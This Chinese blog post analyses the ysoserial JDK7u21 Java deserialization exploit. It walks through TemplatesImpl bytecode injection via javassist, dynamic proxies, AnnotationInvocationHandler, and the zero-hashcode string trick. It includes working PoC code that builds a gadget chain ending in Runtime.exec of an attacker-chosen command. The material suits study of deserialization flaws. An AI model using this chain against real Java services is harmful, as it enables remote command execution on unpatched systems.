【技术分享】JDK7u21反序列化
1
TLDR
在上一次研究ApacheCommonsCollections的时候,由于本地的JRE环境是1.8,导致无法复现网上各位大佬提供的payload,但是在查找资料的过程中发现了 ysoserial [ https://github.com/frohoff/ysoserial] 这个项目,简单的讲就是一个Java反序列化漏洞的利用框架,其中集成了很多针对不同框架的payload。在使用这个框架的过程中,发现了一个JDK7u21的payload,利用的是JDK本身的漏洞,但是如名称所言,这个只在JDK7u21及以前的版本中生效,在经过了多天的调试分析后,发现这个漏洞利用流程非常巧妙复杂,有很多值得学习的地方,漏洞作者也写出了一份writeup放在了 gist [https://gist.github.com/frohoff/24af7913611f8406eaf3] 上。
这个漏洞看起来十分简单,但是实际调试起来却非常困难。调了好几天才彻底搞明白,一部分原因也是因为不熟悉Java的某些特性造成的,所以想要学习到东西还是要亲手尝试一下,只是拜读其他大佬的文章并没有什么用,而且总结成文也是再次加深了对漏洞的理解,毕竟想要给大家讲明白就需要自己先搞明白。
纸上得来终觉浅,绝知此事要躬行。
2
动态生成Java代码
在着手分析之前,我们先来学习一下前置技能。在这个PoC中,作者通过javassist动态生成了恶意的gadgets,用来触发命令执行。
public static TemplatesImpl createTemplatesImpl(final String command) throws Exception { // 利用TemplatesImpl类来触发恶意的bytescode final TemplatesImpl templates = new TemplatesImpl(); // 获取容器ClassPool,注入classpath ClassPool pool = ClassPool.getDefault(); System.out.println("insertClassPath: " + new ClassClassPath(StubTransletPayload.class)); pool.insertClassPath(new ClassClassPath(StubTransletPayload.class)); // 获取已经编译好的类 System.out.println("ClassName: " + StubTransletPayload.class.getName()); final CtClass clazz = pool.get(StubTransletPayload.class.getName()); // 在静态的的构造方法中插入payload clazz.makeClassInitializer() .insertAfter("java.lang.Runtime.getRuntime().exec("" + command.replaceAll(""", "/"") + "");"); // 给payload类设置一个名称 // unique name to allow repeated execution (watch out for PermGen exhaustion) clazz.setName("ysoserial.Pwner" + System.nanoTime()); // 获取该类的字节码 final byte[] classBytes = clazz.toBytecode(); // inject class bytes into instance Reflections.setFieldValue( templates, "_bytecodes", new byte[][] { classBytes, ClassFiles.classAsBytes(Foo.class) }); // required to make TemplatesImpl happy Reflections.setFieldValue(templates, "_name", "Pwnr"); Reflections.setFieldValue(templates, "_tfactory", new TransformerFactoryImpl()); // 只要触发这个方法就能执行我们注入的bytecodes // templates.getOutputProperties(); return templates;}
相关说明在注释中已经给出了,通过精心构造一个TemplatesImpl对象,并且想办法触发该对象的getOutputPropertites()方法,就能执行我们构造的命令。
3
动态代理
Java中的动态代理十分灵活,只需要为一组接口指定好InvocationHandler对象,那么调用接口方法的时候,将会被转派到handler对象的invoke方法,在这个方法中可以通过反射执行原方法,也可以做一些其他的操作。
所有的Handler类都需要实现InvocationHandler这个接口,当我们通过代理对象调用某个方法的时候,这次调用就会被转派到Handler的invoke方法,该函数签名如下:
Object invoke(Object proxy, Method method, Object[] args) throws Throwable
-
proxy: 是被代理的真实对象
-
method: 要调用的真实对象方法的Method对象
-
args: 调用真实对象方法时的参数
当创建好 InvocationHandler 对象后,就可以通过 Proxy.newProxyInstance 方法来创建动态代理,该方法签名如下:
public static Object newProxyInstance(ClassLoader loader, Class<?>[] interfaces, InvocationHandler h) throws IllegalArgumentException
-
loader: 定义由哪个ClassLoader对象来对生成的代理对象进行加载
-
interfaces: Interface对象的数组,表示将要给需要代理的对象提供的一组什么接口
-
h: InvocationHandler对象,表示当目前这个动态代理对象在调用方法的时候,应当关联到哪一个InvocationHandler对象上
来看一个动态代理的例子:
// 需要实现的接口interface ISubject { public void hello(String str);}// 实际的需要被代理的对象class SubjectImpl implements ISubject { public void hello(String str) { System.out.println("SubjectImpl.hello(): " + str); }}// Handler对象class Handler implements InvocationHandler { private Object subject; public Handler(Object subject) { this.subject = subject; } public Object invoke(Object object, Method method, Object[] args) throws Throwable { System.out.println("before!"); method.invoke(this.subject, args); System.out.println("after!"); return null; }}public class DynamicProxy { public static void main(String[] args) { SubjectImpl subject = new SubjectImpl(); InvocationHandler tempHandler = new Handler(subject); // 创建代理 ISubject iSubject = (ISubject) Proxy.newProxyInstance(ISubject.class.getClassLoader(), new Class<?>[] {ISubject.class}, tempHandler); iSubject.hello("world!"); }}
当代理创建完成后,我们调用iSubject.hello方法时,会被分配到invoke方法执行;输出如下:
before! SubjectImpl.hello(): world! after!
4
漏洞分析
说了这么多,我们再来一起分析一下这个漏洞,这个PoC是在ysoserial中的payload基础上修改而来的,可能会比较易懂,先贴上PoC的主要部分:
public Object getObject(final String command) throws Exception {

     // 生成恶意的templates,想办法触发templates.getOutputProperties();方法
     Object templates = Gadgets.createTemplatesImpl(command);
     String zeroHashCodeStr = "f5a5a608";
     // 创建一个新的HashMap

     HashMap map = new HashMap();
     map.put(zeroHashCodeStr, "foo");

     // 创建代理使用的handler,AnnotationInvocationHandler作为动态代理的handler
     // 代理创建完成后,所有调用被代理对象的方法都会调用AnnotationInvocationHandler的invoke方法
     Constructor<?> ctor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructors()[0];
     ctor.setAccessible(true);
     InvocationHandler tempHandler = (InvocationHandler) ctor.newInstance(Templates.class, map);
      // 创建代理
      // 后续所有调用Templates接口的方法会全部转派到tempHandler.invoke方法
      Templates proxy = (Templates) Proxy.newProxyInstance(JDK7u21.class.getClassLoader(), templates.getClass().getInterfaces(), tempHandler);
      Reflections.setFieldValue(templates, "_auxClasses", null);
      Reflections.setFieldValue(templates, "_class", null);
      LinkedHashSet set = new LinkedHashSet(); // maintain order
      set.add(templates);     // 存储了恶意java字节码数据的TemplatesImpl类对象
      set.add(proxy);         // 代理了Templates接口的对象

      map.put(zeroHashCodeStr, templates);

      // set中存储了最终的payload,只需要反序列化这个就可以触发了
      return set;}
大部分代码上都写了一些注释,整体应该能看懂,接下来就仔细分析一下到底是如何触发命令执行的了。
其实HashSet本质上就是一个 HashMap<key, new Object()> ,key是我们存进去的数据,而value就是静态的Object对象。
当LinkedHashSet被反序列的时候,会调用其父类HashSet的readObject方法。

根据这一部分的逻辑,可以看出来在反序列化的时候,会依次将 templates 和 proxy 加入到 map 中,继续跟进 put 方法:


有一处很关键的比较,就是图中打了断点的475行,这里我们需要继续触发key.equals(k)方法,前面的 判等 我们暂且不谈,先继续向下跟进。 由于我们代理了 templates 接口 , 当调用到templates.equals()的时候,自然会调用到handler的invoke方法, 这里也就是会调用proxy.equals(templates)方法。

继续跟进equalsImpl方法,会发现这个方法会依次调用Templates的每一个方法,(如果不太理解的话可以在这里下断单步跟一下),所以会调用到我们前面提到的Templates.getOutputProperties()方法,进而造成命令执行。
到这里整个流程已经走通了,整体的调用链也就像这样,引用一下漏洞作者的图: 
简化一下就是下面这样子:
LinkedHashSet.readObject()
     HashSet.readObject()
       HashMap.put()
        templates.equals()
           AnnotationInvocationHandler.invoke()
           AnnotationInvocationHandler.equalsImpl()
             Method.invoke()
             TemplatesImpl.getOutputProperties()
至于为什么调用TemplatesImpl.getOutputProperties()就能执行命令,各位同学可以自行跟一下,漏洞作者也给出了调用链,并不是很难理解,这里就不再展开说明了。
5
绕过hash
刚刚我们提到了一个很重要的判断,想要利用equals方法必须绕过前面的hash 判等 。
e.hash == hash && ((k = e.key) == key || key.equals(k))
为了调用到最后的 key.equals 方法,根据逻辑短路原理(如果不知道啥是短路原理请自行 google ),必须让 e.hash == hash 为 true ,并且 (k = e.key) == key 为 false 。
当执行到 put(proxy) 的时候, map 里实际上已经有第一个 templates ,这里的 hash 就是 proxy.hashCode , e.hash 就是 templates.hashCode ,也就是需要达成 proxy.hashCode() == templates.hashCode() 这个条件。

templates.hashCode() 比较好说,这个类没有重写,调用的是默认的 hashCode 方法。当调用 proxy.hashCode() 的时候,则会跳到 AnnotationInvocationHandler.invoke() 方法,再来看一下这个方法是如何处理 hashCode() 方法的。

在 48 行调用了 this.hashCodeImpl() 方法,继续跟进后发现该方法会从 memberValues 中进行遍历,并且依次计算 key.hashCode() ,而这个 memberValues 是我们在初始化 AnnotationInvocationHandler 的时候传入的:

// 创建一个新的HashMapHashMap map = new HashMap();map.put(zeroHashCodeStr, "foo"); // 没有这行也OK// 创建代理使用的handler,AnnotationInvocationHandler作为动态代理的handler// 代理创建完成后,所有调用被代理对象的方法都会调用AnnotationInvocationHandler的invoke方法Constructor<?> ctor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructors()[0];ctor.setAccessible(true);InvocationHandler tempHandler = (InvocationHandler) ctor.newInstance(Templates.class, map);...map.put(zeroHashCodeStr, templates);
这个map的key就是我们设置的特殊字符串『f5a5a608』,而这个字符串的hashCode是0,可以说是非常有意思了。而整个看起来很长的循环,实际上也就变成了
var1 += 127 * (0 ^ entry.getValue().hashCode())
那这个 value 是啥呢?就是我们构造的 templates 。整个 hash 计算就变成了 templates.hashCode() ,所以 proxy.hashCode() == templates.hashCode() 也就成立了,如果不理解的话还是建议各位同学手动调试一下。
第二个条件 e.key == key 是很明显的不同的,一个是 templates ,另一个是 proxy ,所以这个条件是 false ,最终会调用到 equals 方法。
6
总结&参考
至此整个漏洞已经分析完了,后续Java的修复方案我们放在分析JDK8u20的时候一并来讲。这个漏洞利用了Java的许多机制,调试完了感觉思路扩宽了许多,还是要继续学习。完整的 PoC 我会放在 GitHub [https://github.com/lightless233/Java-Unserialization-Study ] 上。
正文到此结束
- 本文标签: java GitHub key 文章 字节码 https Google Collections ACE equals git 漏洞 遍历 http HashMap struct 数据 HTML src 本质 classpath 调试 App 总结 id zab 编译 UI CTO final Collection Proxy ssl map 注释 参数 IO newProxyInstance apache cat 代码 value ORM 构造方法
- 版权声明: 本文为互联网转载文章,出处已在文章中说明(部分除外)。如果侵权,请联系本站长删除,谢谢。
- 本文海报: 生成海报一 生成海报二
热门推荐


相关文章


Loading...
![[HBLOG]公众号](http://www.liuhaihua.cn/img/qrcode_gzh.jpg)

